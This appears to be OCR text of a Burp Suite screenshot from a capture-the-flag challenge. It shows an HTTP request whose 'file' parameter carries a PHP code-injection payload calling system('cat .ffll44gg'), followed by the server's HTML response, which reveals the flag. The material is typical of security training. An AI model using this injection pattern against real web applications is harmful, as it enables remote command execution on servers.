 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://47.102.118.76:9977 ?
Request
Raw Params Headers Hex
1 GET /flag.php?file=
123')+or+system('cat+.ffll44gg');%23 HTTP/1.1
2 Host: 47.102.118.76:9977
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
13 <meta charset="UTF-8">
14 <title>
一个不能按的按钮
</title>
15 <link href="http://libs.baidu.com/bootstrap/
16 <style>
17 body{
18 margin-left:auto;
19 margin-right:auto;
20 margin-TOP:200PX;
21 width:20em;
22 }
23 </style>
24 </head>
25 <body>
26 <h3>
一个不能按的按钮
</h3>
27
28 <form action="" method="get" >
29 <input  disabled class="btn btn-default"
30 </form>
31 </body>
32 </html>
33
34
35 flag{936c3d52e931}
36
37
? Search... 0 matches \n Pretty
Done 807 bytes | 35 millis